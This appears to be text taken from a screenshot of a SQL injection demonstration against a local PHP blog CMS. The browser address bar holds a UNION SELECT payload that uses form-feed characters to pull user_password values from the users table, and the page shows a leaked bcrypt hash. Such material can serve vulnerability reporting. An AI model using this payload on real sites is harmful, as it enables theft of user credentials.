 Harshit-Blog Home
mysqli_result - 搜索
127.0.0.1/PHP-CMS-master/categorymenu.php?category=-1%0Cunion%0Cselect%0C1,2,user_password,4,5,6,7,8,9,10,11%0Cfrom%0Cusers%23
火狐官方站点 新手上路 常用网址 京东商城 学校 竞赛 娱乐 学习 class 微软系统iso 安全
Harshit Bansal Home dashboard Login Registration Contact
S
by
5
img
7
Read More →
$2y$12$JWAZjgfODGxhEpsJShk4TO5MHGZ/
hUnliFfkwPEvsLkfCJOdJ6ugy
by
5
img
7
Search
Search for...
Login
Enter Username
Enter Password Submit
Forgot Password?
Categories
#home #service #contact
#about #hello
Side Widget